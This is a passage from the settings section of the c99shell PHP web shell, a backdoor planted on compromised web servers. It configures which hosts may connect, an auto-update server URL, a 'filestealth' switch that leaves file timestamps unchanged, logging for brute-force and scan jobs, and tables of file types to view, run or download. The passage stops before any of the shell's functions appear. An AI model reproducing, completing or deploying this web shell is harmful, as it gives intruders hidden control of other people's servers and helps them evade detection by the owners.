 authentification

$host_allow = array("*"); //array ("{mask}1","{mask}2",...), {mask} = IP or HOST e.g. array("192.168.0.*","127.0.0.1")
$login_txt = "Restricted area"; //http-auth message.
$accessdeniedmess = "<a href=\"http://ccteam.ru/releases/c99shell\">c99shell v.".$shver."</a>: access denied";

$autoupdate = false; //Automatic updating?
$updatenow = false; //If true, update now
$c99sh_updatefurl = "http://ccteam.ru/releases/update/c99shell/"; //Update server

$filestealth = false; //if true, don't change modify&access-time

$donated_html = "<center><b>SpyGrup.Org-[Kruis & YaduriS]</b></center>";
/* If you publish free shell and you wish
add link to your site or any other information,
put here your html. */
$donated_act = array(""); //array ("act1","act2,"...), if $act is in this array, display $donated_html.

$curdir = "./"; //start directory
//$curdir = getenv("DOCUMENT_ROOT");
$tmpdir = ""; //Directory for tempory files. If empty, auto-fill (/tmp or %WINDIR/temp)
$tmpdir_log = "./"; //Directory logs of long processes (e.g. brute, scan...)

$log_email = "user@host.tld"; //Default e-mail for sending logs

$sort_default = "0a"; //Default sorting, 0 - number of colomn, "a"scending or "d"escending
$sort_save = true; //If true then save sorting-type.

// Registered file-types.
// array(
// "{action1}"=>array("ext1","ext2","ext3",...),
// "{action2}"=>array("ext4","ext5","ext6",...),
// ...
// )
$ftypes = array(
"html"=>array("html","htm","shtml"),
"txt"=>array("txt","conf","bat","sh","js","bak","doc","log","sfc","cfg","htaccess"),
"exe"=>array("sh","install","bat","cmd"),
"ini"=>array("ini","inf"),
"code"=>array("php","phtml","php3","php4","inc","tcl","h","c","cpp","py","cgi","pl"),
"img"=>array("gif","png","jpeg","jfif","jpg","jpe","bmp","ico","tif","tiff","avi","mpg","mpeg"),
"sdb"=>array("sdb"),
"phpsess"=>array("sess"),
"download"=>array("exe","com","pif","src","lnk","zip","rar","gz","tar")
);

// Registered executable file-types.
// array(
// string "command{i}"=>array("ext1","ext2","ext3",...),
// ...
// )